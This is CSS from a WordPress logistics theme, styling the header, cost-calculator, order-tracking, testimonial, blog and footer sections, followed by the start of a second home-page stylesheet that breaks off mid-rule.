.ftn-header-main-menu-cta-btn .header-cta-btn a:after {
  left: -15px;
  width: 100%;
  content: "";
  height: 28px;
  bottom: -15px;
  position: absolute;
}
.ftn-header-main-menu-cta-btn .header-cta-btn a:hover {
  background-color: #ba6502;
}

.ftn-main-navigation .navbar-nav {
  display: inherit;
}
.ftn-main-navigation li {
  margin-right: 60px;
}
.ftn-main-navigation li a {
  color: #000000;
  font-weight: 600;
  position: relative;
  padding-bottom: 30px;
  text-transform: capitalize;
}
.ftn-main-navigation li a span {
  right: 0px;
  color: #8381a1;
  display: block;
  line-height: 1;
  text-align: right;
  position: relative;
}
.ftn-main-navigation li a:before, .ftn-main-navigation li a:after {
  top: -3px;
  opacity: 0;
  content: "]";
  right: -10px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ftn-main-navigation li a:after {
  content: "[";
  right: auto;
  left: -10px;
}
.ftn-main-navigation li:hover a:before, .ftn-main-navigation li:hover a:after {
  opacity: 1;
}
.ftn-main-navigation .dropdown a:before {
  right: -22px;
}
.ftn-main-navigation .dropdown a span {
  right: -20px;
}

.ftn-header-section.sticky-on {
  top: 0;
  width: 100%;
  z-index: 20;
  position: fixed;
  -webkit-animation-duration: 0.7s;
          animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
}
.ftn-header-section.sticky-on .ftn-header-content-wrap .brand-logo {
  padding: 15px 20px;
}
.ftn-header-section.sticky-on .ftn-header-content-wrap .brand-logo a {
  width: 95px;
  display: block;
}
.ftn-header-section.sticky-on .ftn-header-content-wrap .header-top-cta {
  display: none;
}
.ftn-header-section.sticky-on .ftn-header-content-area:before {
  display: none;
}
.ftn-header-section.sticky-on .ftn-header-main-menu-cta-btn {
  padding: 20px 0px 15px;
}

.mobile_logo {
  top: 10px;
  left: 15px;
  display: none;
  position: absolute;
}

/*---------------------------------------------------- */
/*Cost Calculate area*/
/*----------------------------------------------------*/
.ftn-cost-calculate-content {
	top: -75px;
	z-index: 2;
	padding: 50px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 895px;
	position: relative;
	border-radius: 5px;
	margin-bottom: -75px;
	background: #d97500;
}

.ftn-cost-calculate-option-form select, .ftn-cost-calculate-option-form input {
  width: 100%;
  height: 45px;
  border: none;
  font-size: 13px;
  border-radius: 5px;
  padding-left: 15px;
  background-color: #fff;
  -webkit-appearance: none;
}
.ftn-cost-calculate-option-form .option-calculate:after {
  top: 14px;
  right: 15px;
  font-size: 14px;
  content: "\f078";
  font-weight: 300;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.ftn-cost-calculate-option-form .button-calculate button {
  color: #fff;
  width: 100%;
  height: 45px;
  border: none;
  font-weight: 600;
  border-radius: 5px;
  background-color: #000000;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ftn-cost-calculate-option-form .button-calculate button:hover {
  color: #000;
  background-color: #fff;
}

/*---------------------------------------------------- */
/*Feature area*/
/*----------------------------------------------------*/
@-webkit-keyframes icon-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
@keyframes icon-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
.ftn-feature-section {
  z-index: 1;
  overflow: hidden;
  padding: 100px 0px 110px;
}
.ftn-feature-section .ftn-feature-map {
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  text-align: center;
}

.ftn-feature-content {
  padding-top: 80px;
}

.ftn-feature-inner-item {
  padding: 50px 30px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);
}
.ftn-feature-inner-item .ftn-featurei-icon {
  font-size: 40px;
  color: #d97500;
  margin-bottom: 15px;
}
.ftn-feature-inner-item .ftn-feature-text h3 {
  color: #000000;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 18px;
}
.ftn-feature-inner-item.middle-item {
  position: relative;
  padding: 70px 30px;
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
  -webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);
}
.ftn-feature-inner-item:hover .ftn-featurei-icon {
  -webkit-animation: icon-bounce 0.8s ease-out infinite;
          animation: icon-bounce 0.8s ease-out infinite;
}

/*---------------------------------------------------- */
/*About area*/
/*----------------------------------------------------*/
.ftn-about-section {
  background-color: #f0f0f0;
}

.ftn-about-img-wrapper {
  width: 50%;
}
.ftn-about-img-wrapper .ftn-about-img1 {
  width: 50%;
}
.ftn-about-img-wrapper .ftn-about-img1 img {
  height: 100%;
  object-fit: cover;
}
.ftn-about-img-wrapper .ftn-about-img-wrap {
  width: 50%;
  margin-left: 10px;
}
.ftn-about-img-wrapper .ftn-about-img2 {
  overflow: hidden;
  margin-bottom: 10px;
  border-bottom-left-radius: 70px;
}
.ftn-about-img-wrapper .ftn-about-img3 {
  overflow: hidden;
  border-top-left-radius: 70px;
}

.ftn-about-text-wrapper {
  width: 50%;
  padding-left: 70px;
  padding-top: 120px;
  padding-bottom: 100px;
}

.ftn-about-text-area {
  max-width: 550px;
}
.ftn-about-text-area .ftn-section-title h2 span:after {
}
.ftn-about-text-area .ftn-about-text-desc {
  margin-bottom: 48px;
  padding: 15px 0px 48px;
  border-bottom: 1px solid #d8d8d8;
}
.ftn-about-text-area .fta-about-cta {
  margin-right: 65px;
}
.ftn-about-text-area .fta-about-cta .inner-icon {
  color: #fff;
  width: 50px;
  height: 50px;
  font-size: 20px;
  border-radius: 100%;
  margin-right: 15px;
  background-color: #d97500;
}
.ftn-about-text-area .fta-about-cta .inner-text span {
  color: #000;
  display: block;
  font-size: 20px;
  font-weight: 500;
  padding-bottom: 3px;
}
.ftn-about-text-area .fta-about-cta .inner-text .ftn-title {
  font-size: 16px;
  font-weight: 400;
}
.ftn-about-text-area .fta-about-cta:last-child {
  margin-right: 0;
}

/*---------------------------------------------------- */
/*Service area*/
/*----------------------------------------------------*/
.ftn-service-section {
  padding: 125px 0px 90px;
}
.ftn-service-section .ftn-section-title h2 span:after {
}

.ftn-service-content {
  padding-top: 55px;
}
.ftn-service-content .ftn-service-btn a {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  overflow: hidden;
  padding: 20px 40px;
  position: relative;
  border-radius: 30px;
  display: inline-block;
  background-color: #d97500;
}
.ftn-service-content .ftn-service-btn a:after {
  left: -15px;
  width: 100%;
  content: "";
  height: 28px;
  bottom: -15px;
  position: absolute;
  background-repeat: no-repeat;
}
.ftn-service-content .ftn-service-btn a:hover {
  background-color: #ba6502;
}

.ftn-service-inner-item {
  z-index: 1;
  max-width: 370px;
  margin-bottom: 45px;
  padding: 40px 0px 35px 30px;
}
.ftn-service-inner-item:after {
  top: 0;
  left: 0;
  width: 88%;
  z-index: -1;
  content: "";
  height: 100%;
  position: absolute;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.15);
}
.ftn-service-inner-item .ftn-service-text {
  max-width: 275px;
  margin-bottom: 30px;
}
.ftn-service-inner-item .ftn-service-text h3 {
  color: #000000;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ftn-service-inner-item .ftn-service-text h3:hover {
  color: #d97500;
}
.ftn-service-inner-item .ftn-service-img-icon {
  padding-left: 35px;
}
.ftn-service-inner-item .ftn-service-img-icon .ftn-service-icon {
  left: 0;
  top: 50%;
  z-index: 1;
  width: 70px;
  height: 70px;
  border-radius: 100%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: #d97500;
  -webkit-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.ftn-service-inner-item .ftn-service-img {
  overflow: hidden;
}
.ftn-service-inner-item .ftn-service-img img {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ftn-service-inner-item:hover .ftn-service-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.ftn-service-inner-item:hover .ftn-service-icon {
  -webkit-transform: translateY(-50%) rotateY(360deg);
          transform: translateY(-50%) rotateY(360deg);
}

/*---------------------------------------------------- */
/*Track area*/
/*----------------------------------------------------*/
.ftn-track-order-section .ftn-track-shape1 {
  top: 0;
  left: 0;
  z-index: 1;
}
.ftn-track-order-section .ftn-track-shape2 {
  right: 0;
  bottom: 0;
  z-index: 1;
}
.ftn-track-order-section .background_overlay {
  background-color: rgba(0, 0, 0, 0.8);
}
.ftn-track-order-section .ftn-section-title h2 span:after {
}

.ftn-track-order-img {
  left: -110px;
  bottom: -7px;
}

.ftn-track-order-text-area {
  padding-right: 90px;
}
.ftn-track-order-text-area .ewd-otp-field-label,
.ftn-track-order-text-area .ewd-otp-tracking-form-instructions,
.ftn-track-order-text-area .ewd-otp-order-tracking-form-div h3 {
  display: none;
}

.ftn-track-order-text-area .ewd-otp-tracking-results-label,
.ftn-track-order-text-area .ewd-otp-statuses-header,
.ftn-track-order-text-area .ewd-otp-status-label .ewd-otp-statuses, 
.ftn-track-order-text-area .ewd-otp-update-status-and-location div {
  width: 30%;
}
.ftn-track-order-text-area .ewd-otp-tracking-results {
  margin-bottom: 15px;
}
.ftn-track-order-text-area .ftn-track-order-form {
  background-size: cover !important;
  background-repeat: no-repeat;
}


.ftn-track-order-text-area .ewd-otp-tracking-form {
  display: flex;
  align-items: center;
}
.ftn-track-order-text-area .ftn-track-order-form input {
  width: 180px;
}
.ftn-track-order-text-area .ewd-otp-tracking-results {
	color: #fff;
}
.ftn-track-order-text-area .ewd-otp-submit {
  width: 100px;
  background-color: #000;
  color: #fff;
  transition: .3s;
}
.ftn-track-order-text-area .ewd-otp-submit:hover {
  background-color: #fff;
  color: #000;
}
.ftn-track-order-text-area .ewd-otp-form-submit label {
  display: none;
}

.ftn-track-order-text-wrap {
  max-width: 500px;
  padding: 125px 0px 130px;
}
.ftn-track-order-text-wrap .ftn-section-title h2 {
  color: #fff;
}

.ftn-track-order-desc {
  color: #fff;
  padding: 35px 0px 55px;
}

.ftn-track-order-form {
	padding: 30px;
	max-width: 450px;
	border-radius: 5px;
	background: #d97500;
}
.ftn-track-order-form input {
  width: 180px;
  height: 45px;
  border: none;
  padding-left: 15px;
  border-radius: 5px;
  margin-right: 25px;
  background-color: #fff;
}
.ftn-track-order-form input::-webkit-input-placeholder {
  color: #666666;
  font-size: 13px;
}
.ftn-track-order-form input::-moz-placeholder {
  color: #666666;
  font-size: 13px;
}
.ftn-track-order-form input:-ms-input-placeholder {
  color: #666666;
  font-size: 13px;
}
.ftn-track-order-form input::-ms-input-placeholder {
  color: #666666;
  font-size: 13px;
}
.ftn-track-order-form input::placeholder {
  color: #666666;
  font-size: 13px;
}
.ftn-track-order-form button {
  color: #fff;
  width: 180px;
  height: 45px;
  border: none;
  font-size: 13px;
  font-weight: 600;
  border-radius: 5px;
  background-color: #000;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ftn-track-order-form button:hover {
  color: #000;
  background-color: #fff;
}

/*---------------------------------------------------- */
/*Testimonial area*/
/*----------------------------------------------------*/
.ftn-testimonial-section {
  overflow: hidden;
  padding: 125px 0px 70px;
}
.ftn-testimonial-section .ftn-section-title h2 span:after {
}

.ftn-testimonial-slider-area {
  max-width: 620px;
}
.ftn-testimonial-slider-area .carousel_nav {
  top: -65px;
  right: -70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}
.ftn-testimonial-slider-area .carousel_nav button {
  width: 70px;
  color: #fff;
  height: 65px;
  border: none;
  font-size: 18px;
  background-color: #000;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ftn-testimonial-slider-area .carousel_nav button:hover {
  background-color: #d97500;
}

.ftn-testimonial-content {
  padding-top: 120px;
}
.ftn-testimonial-content .ftn-testimonial-img {
  right: 0;
  top: 63px;
}

.ftn-testimonial-area {
  padding: 130px 110px 90px 90px;
  -webkit-box-shadow: -1.706px 13.896px 21px 0px rgba(0, 0, 0, 0.13);
          box-shadow: -1.706px 13.896px 21px 0px rgba(0, 0, 0, 0.13);
}
.ftn-testimonial-area .ftn-qt-icon {
  top: -50px;
  left: 90px;
}
.ftn-testimonial-area .testimonial-rate li {
  color: #ffc000;
}
.ftn-testimonial-area .testimonial-text {
  color: #000000;
  font-size: 18px;
  font-weight: 500;
  font-style: italic;
  line-height: 1.667;
  padding: 30px 0px 65px;
}
.ftn-testimonial-area .testimonial-author span {
  display: block;
}
.ftn-testimonial-area .testimonial-author .tst-name {
  color: #000000;
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 3px;
}
.ftn-testimonial-area .testimonial-author .tst-designation {
  color: #7a7a7a;
}

.ftn-testimonial-slider .slick-list {
  overflow: visible;
}
.ftn-testimonial-slider .slick-slide {
  -webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  opacity: 0;
}
.ftn-testimonial-slider .slick-slide.slick-active {
  opacity: 1;
}

/*---------------------------------------------------- */
/*Blog area*/
/*----------------------------------------------------*/
.ftn-blog-section {
  padding: 125px 0px 100px;
}
.ftn-blog-section .ftn-section-title h2 span:after {
}

.ftn-blog-content {
  padding-top: 55px;
}

.ftn-blog-item {
  padding-bottom: 70px;
}
.ftn-blog-item .blog-img {
  max-width: 335px;
  overflow: hidden;
}
.ftn-blog-item .blog-img img {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ftn-blog-item .blog-text {
  right: 0;
  bottom: 0;
  width: 90%;
  padding: 30px;
  position: absolute;
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.11);
          box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.11);
}
.ftn-blog-item .blog-text .blog-meta {
  margin-bottom: 8px;
}
.ftn-blog-item .blog-text .blog-meta a {
  color: #888888;
  font-size: 14px;
  font-weight: 500;
  margin-right: 15px;
}
.ftn-blog-item .blog-text .blog-meta a:last-child {
  margin-right: 0;
}
.ftn-blog-item .blog-text h3 {
  color: #000;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.556;
}
.ftn-blog-item .blog-text h3:hover {
  color: #d97500;
}
.ftn-blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*---------------------------------------------------- */
/*Footer area*/
/*----------------------------------------------------*/
.footer_style_nine {
  padding-top: 80px;
  background-color: #000;
}


.footer_style_nine .ft-footer-widget .widget-title {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  position: relative;
  padding-bottom: 30px;
}
.footer_style_nine .ft-footer-widget .widget-title:before {
  left: 0;
  height: 3px;
  width: 30px;
  content: "";
  bottom: 22px;
  position: absolute;
  background-color: #d97500;
}
.footer_style_nine .footer-widget ul li::before {
  display: none;
}
.footer_style_nine .ft-footer-widget .ft-footer-logo-widget .ft-footer-logo {
  padding-bottom: 18px;
  max-width: 185px;
}
.footer_style_nine .ft-footer-widget .ft-footer-logo-widget p {
  color: #9d9d9d;
  font-size: 15px;
  padding-bottom: 35px;
}
.footer_style_nine .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn {
  color: #fff;
  height: 35px;
  width: 100px;
  font-size: 14px;
  font-weight: 700;
  line-height: 35px;
  overflow: hidden;
  display: inline-block;
  background-color: #d97500;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.footer_style_nine .footer-widget ul li:hover {
	padding-left: 0;
}
.footer_style_nine .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:after {
  background-color: #fff;
}
.footer_style_nine .ft-footer-widget .ft-footer-logo-widget .footer-logo-btn:hover {
  background-color: var(--ft-second-theme);
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget p {
  color: #9d9d9d;
  font-size: 15px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget form {
  margin-top: 30px;
  position: relative;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget input {
	height: 45px;
	width: 100%;
	padding-left: 20px;
	border: 2px solid #313131;
	background-color: #313131;
	color: #fff;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget input::-webkit-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget input::-moz-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget input:-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget input::-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget input::placeholder {
  color: #fff;
  font-size: 14px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget button {
	top: 0;
	right: 0;
	padding: 0;
	color: #fff;
	height: 45px;
	border: none;
	position: absolute;
	background-color: #d97500;
	-webkit-transition: 0.3s all ease-in-out;
	transition: 0.3s all ease-in-out;
	padding: 10px 10px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget button:hover {
  background-color: #fff;
  color: #000;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social {
  margin-top: 22px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li {
  margin-right: 15px;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li a {
  color: #494949;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.footer_style_nine .ft-footer-widget .ft-footer-newslatter-widget .ft-footer-social li a:hover {
  color: #d97500;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget {
  padding-left: 20px;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget ul {
  padding-top: 15px;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget i {
  float: left;
  font-size: 14px;
  margin-top: 5px;
  color: #d97500;
  margin-right: 10px;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget a {
  color: #9d9d9d;
  display: block;
  font-size: 14px;
  overflow: hidden;
  max-width: 170px;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget .office-open-hour {
  margin-top: 10px;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget .office-open-hour span {
  color: #fff;
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
  font-weight: 700;
  text-decoration: underline;
}
.footer_style_nine .ft-footer-widget .ft-footer-info-widget .office-open-hour p {
  font-size: 14px;
  color: #9d9d9d;
  max-width: 180px;
}
.footer_style_nine .ft-footer-widget .gallery-widget {
  margin: 0px -5px;
}
.footer_style_nine .ft-footer-widget .gallery-widget li a {
  float: left;
  width: 85px;
  height: 90px;
  margin: 5px;
  overflow: hidden;
  position: relative;
}
.footer_style_nine .ft-footer-widget .gallery-widget li a:before {
  top: 0;
  left: 0;
  width: 100%;
  content: "";
  opacity: 0.7;
  height: 100%;
  position: absolute;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: #d97500;
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
}
.footer_style_nine .ft-footer-widget .gallery-widget li a:after {
  left: 0;
  top: 50%;
  right: 0;
  color: #fff;
  opacity: 0;
  margin: 0 auto;
  font-size: 20px;
  content: "\f326";
  font-weight: 900;
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
  font-family: "Font Awesome 5 Pro";
}
.footer_style_nine .ft-footer-widget .gallery-widget li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.footer_style_nine .ft-footer-widget .gallery-widget li a:hover:after {
  opacity: 1;
}
.footer_style_nine .ftn-footer-copyright {
  color: #fff;
  margin-top: 80px;
  padding: 25px 0px;
  border-top: 1px solid #15152e;
}

/*---------------------------------------------------- */
/*Responsive area*/
/*----------------------------------------------------*/
@media screen and (max-width: 1600px) {
  .ftn-header-content-area:before {
    width: 71.5%;
  }

  .ftn-about-text-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .ftn-about-text-area .ftn-about-text-desc {
    margin-bottom: 25px;
    padding-bottom: 25px;
  }

  .ftn-about-text-wrapper {
    padding-left: 50px;
  }

  .ftn-about-img-wrapper .ftn-about-img-wrap {
    width: 58%;
  }
}
@media screen and (max-width: 1200px) {
  .ftn-header-content-area:before {
    width: 74%;
  }
}
@media screen and (max-width: 1024px) {
  .ftn-header-content-wrap .header-top-cta {
    display: none;
  }

  .ftn-header-content-area:before {
    display: none;
  }

  .ftn-main-navigation li {
    margin-right: 35px;
  }

  .ftn-header-content-wrap .brand-logo {
    padding: 20px;
  }
  .ftn-header-content-wrap .brand-logo a {
    width: 95px;
    display: inline-block;
  }

  .ftn-header-main-menu-cta-btn {
    padding: 20px 0px 20px;
  }

  .ftn-about-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ftn-about-img-wrapper {
    width: 100%;
  }

  .ftn-about-text-wrapper {
    width: 100%;
  }

  .ftn-service-inner-item p {
    max-width: 200px;
  }

  .ftn-track-order-img {
    z-index: 2;
    left: -275px;
  }

  .footer_style_nine .ft-footer-widget .gallery-widget li a {
    width: 60px;
    height: 60px;
  }
}
@media screen and (max-width: 991px) {
  .footer_style_nine .ft-footer-widget .ft-footer-info-widget {
    padding-left: 0;
  }

  .ft-footer-widget {
    margin-bottom: 30px;
  }

  .ftn-cost-calculate-option-form select,
.ftn-cost-calculate-option-form input {
    margin-bottom: 20px;
  }

  .no-padding {
    padding: 0px 15px;
  }

  .ftn-feature-inner-item {
    margin-bottom: 30px;
  }

  .ftn-feature-inner-item.middle-item {
    padding: 50px 30px;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  .ftn-service-inner-item p {
    max-width: 255px;
  }

  .ftn-track-order-img {
    left: -335px;
  }

  .ftn-blog-item {
    margin: 0 auto;
    max-width: 370px;
    margin-bottom: 30px;
  }

  .ftn-cost-calculate-content {
    top: 0;
    margin-bottom: 0;
    margin-top: 70px;
  }

  .ftn-header-main-menu-cta-btn .header-cta-btn a {
    padding: 10px 15px;
    white-space: nowrap;
  }

  .ftn-header-main-menu-cta-btn .header-cta-btn {
    margin-right: 40px;
  }

  .ftn-main-navigation {
    display: none;
  }

  .ftn-header-content-wrap .brand-logo a {
    width: 70px;
  }

  .ftn-header-section.sticky-on .ftn-header-content-wrap .brand-logo a {
    width: 70px;
  }

  .ftn-header-main-menu-cta-btn {
    padding: 20px 0px 15px;
  }

  .ftn-header-section .mobile_menu_button {
    top: -60px;
    display: block !important;
    color: #d97500;
  }
}
@media screen and (max-width: 850px) {
  .ftn-testimonial-content .ftn-testimonial-img {
    right: -200px;
  }
}
@media screen and (max-width: 767px) {
  .ftn-service-inner-item {
    margin: 0 auto;
    margin-bottom: 40px;
  }

  .ftn-track-order-img {
    display: none;
  }

  .ftn-about-cta-area {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .ftn-about-text-area .fta-about-cta {
    margin-bottom: 30px;
  }

  .ftn-section-title h2 span:after {
    display: none;
  }
}
@media screen and (max-width: 680px) {
  .ftn-testimonial-content .ftn-testimonial-img {
    display: none;
  }

  .ftn-testimonial-slider-area .carousel_nav {
    position: static;
    margin-top: 30px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .ftn-header-section {
    position: relative;
  }

  .ftn-about-text-wrapper {
    padding-left: 15px;
  }
}
@media screen and (max-width: 480px) {
  .ftn-feature-section {
    padding: 60px 0px;
  }

  .ftn-section-title h2 {
    font-size: 28px;
  }

  .ftn-feature-content {
    padding-top: 30px;
  }

  .ftn-about-text-area .ftn-about-text-desc {
    padding-top: 0;
  }

  .ftn-about-text-wrapper {
    padding-bottom: 30px;
  }

  .ftn-service-section {
    padding: 60px 0px;
  }

  .ftn-service-content {
    padding-top: 20px;
  }

  .ftn-track-order-section .ftn-track-shape1,
.ftn-track-order-section .ftn-track-shape2 {
    display: none;
  }

  .ftn-track-order-text-area {
    padding-right: 0;
  }

  .ftn-track-order-form input {
    width: 100%;
    margin-bottom: 15px;
  }

  .ftn-track-order-desc {
    padding: 15px 0px 30px;
  }

  .ftn-track-order-text-wrap,
.ftn-testimonial-section,
.ftn-blog-section {
    padding: 60px 0px;
  }

  .ftn-track-order-form button {
    width: 100%;
  }

  .ftn-testimonial-area {
    padding: 85px 15px 50px 15px;
  }

  .ftn-blog-content {
    padding-top: 20px;
  }

  .ftn-section-title .sub-title {
    padding-bottom: 10px;
  }
}
/*---------------------------------------------------- */
.ftn-cost-calculate-option-form #shipping-estimate {
  color: #fff;
  margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/home_v11.css?ver=6.3.1
body_size: 5553
content:
ul li {
  list-style: none;
}

/***

====================================================================
	Main Header style
====================================================================

***/
.ft11-main-header {
  position: relative;
  z-index: 99;
  width: 100%;
}

.ft11-main-header:before,
.ft11-main-header .mobile-nav-toggler{
  display:none;
}

/* Header Top */
.ft11-main-header .ft11-header-top {
  position: relative;
  background-color:#d9262a;
}

.ft11-main-header .ft11-header-top .inner-container {
  position: relative;
}

.ft11-main-header .ft11-header-top .ft11-top-left {
  position: relative;
  padding: 14px 0px;
}

.ft11-header-top .ft11-top-left .top-list {
  position: relative;
  margin-bottom:0px;
}

.ft11-header-top .ft11-top-left .top-list li{
  position: relative;
  font-size: 15px;
  color: #ffffff;
  font-weight: 400;
  margin-right: 20px;
  padding-left: 30px;
  display: inline-block;
  padding-right: 20px;
  margin-right: 20px;
  font-family: 'Inter', sans-serif;
  border-right: 1px solid rgba(255,255,255,0.30);
}

.ft11-header-top .ft11-top-left .top-list li a {
  position: relative;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ft11-header-top .ft11-top-left .top-list li .icon {
  position: absolute;
  left: 0px;
  top: -1px;
  color: #ffffff;
  font-size: 18px;
  font-family: "flaticon";
}

.ft11-header-top .ft11-top-left .top-list li a:hover {
  color: #ec0000;
}

.ft11-header-top .ft11-top-left .top-list li:last-child{
  border:none;
  margin-right:0px;
  padding-right:0px;
}

.ft11-main-header .ft11-header-top .ft11-top-right {
  position: relative;
}

.ft11-main-header .main-box {
  position: relative;
  padding: 0px 0px;
  left: 0px;
  top: 0px;
  width: 100%;
  background: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ft11-main-header .main-box .outer-container {
  position: relative;
  padding: 0px 40px;
}

.ft11-main-header .main-box .logo-box {
  position: relative;
  float: left;
  left: 0px;
  z-index: 10;
  padding: 30px 0px;
}

.ft11-main-header .main-box .logo-box .logo img {
  display: inline-block;
  max-width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ft11-main-header .header-upper {
  position: relative;
}

.ft11-main-header .header-upper .upper-right {
  position: relative;
  padding-top: 22px;
}

.ft11-main-header .nav-outer {
  position: relative;
  float: right;
}

.ft11-main-header .header-upper .inner-container {
  position: relative;
  background-color: #ffffff;
}

.ft11-main-header .main-menu .navigation > li > a{
  font-weight:600;
  color:#000000;
  padding:35px 0px;
  font-family: 'Inter', sans-serif;
}

.ft11-main-header .header-upper .logo-box{
  position: relative;
  padding: 0px 0px;
  margin-top: -25px;
}

.ft11-main-header .header-upper .logo-box:before{
  position:absolute;
  content:'';
  right:-60px;
  top:-50px;
  width:1000%;
  bottom:-25px;
  background-color:#14212a;
}

.ft11-main-header .header-upper .logo-box .logo {
  position: relative;
}




.ft11-main-header .main-menu .navigation > li.dropdown:before {
  font-family: "Font Awesome 5 Pro";
  font-weight: 800;
  content: "\f067";
  position: absolute;
  right: 0px;
  top:50%;
  font-size: 10px;
  color:#000000;
  margin-top:-7px;
  transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -ms-transition: all 100ms ease;
  -o-transition: all 100ms ease;
}

.ft11-main-header .main-menu .navigation > li > ul > li > a:after{
  display:none;
}

.ft11-main-header li a:before, .ft11-main-header li > a:after {
  top: 34px;
  opacity: 0;
  content: "]";
  right: -10px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft11-main-header .main-menu .navigation > li > a:after {
  content: "[";
  right: auto;
  left: -10px;
}
.ft11-main-header li:hover a:before, .ft11-main-header li:hover a:after {
  opacity: 1;
}
.ft11-main-header .main-menu .navigation > li > a:before {
  right: -10px;
